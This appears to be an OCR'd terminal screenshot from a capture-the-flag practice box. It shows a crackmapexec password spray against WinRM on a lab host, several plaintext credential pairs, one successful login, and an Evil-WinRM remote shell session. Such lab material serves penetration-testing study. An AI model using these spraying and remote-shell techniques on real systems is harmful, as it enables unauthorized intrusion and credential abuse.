 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/hiest]
└─╼ $ crackmapexec winrm 10.10.10.149 -u users -p password
WINRM       10.10.10.149    5985   NONE             [*] http://10.10.10.149:5985/wsman
WINRM       10.10.10.149    5985   NONE             [-] None\support:$uperP@ssword "Failed to authenticate the user support with ntlm"
WINRM       10.10.10.149    5985   NONE             [-] None\support:Q4)sJu\Y8qz*A3?d "Failed to authenticate the user support with ntl
m"
WINRM       10.10.10.149    5985   NONE             [-] None\support:stealth1agent "Failed to authenticate the user support with ntlm"
WINRM       10.10.10.149    5985   NONE             [-] None\chase:$uperP@ssword "Failed to authenticate the user chase with ntlm"
WINRM       10.10.10.149    5985   NONE             [+] None\chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/hiest]
└─╼ $ evil-winrm -i 10.10.10.149 -u chase -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ..\desktop
*Evil-WinRM* PS C:\Users\Chase\desktop>
[hiest] 0:nmap- 1:nikto* "kali" 23:40 25-Aug-20